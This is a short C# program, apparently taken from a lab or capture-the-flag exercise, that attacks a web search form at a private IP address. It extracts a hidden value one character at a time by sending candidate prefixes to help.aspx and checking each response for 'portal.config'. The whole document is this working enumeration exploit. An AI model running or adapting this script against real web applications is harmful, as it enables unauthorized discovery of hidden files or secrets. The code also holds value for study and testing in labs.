 static void Main(string[] args)
{
string current_requeststring = args[0]; //search term
System.Console.Write("found: " + current_requeststring);
for (int i =45; i <= 122; i++)
{
WebClient wc = new WebClient();
wc.Headers.Add("Content-Type","application/x-www-form-urlencoded");
if (i == 95) //skip wildcard character
i++;
string response = wc.UploadString("http://192.168.71.133/tempfiles/help.aspx",
"btnSubmit=Search&txtSearch="+current_requeststring+(char)i);
Match m = Regex.Match(response, "portal.config");
if (m.Success)
{
current_requeststring = current_requeststring + (char)i;
System.Console.Write((char)i);
i = 45;
}
}
}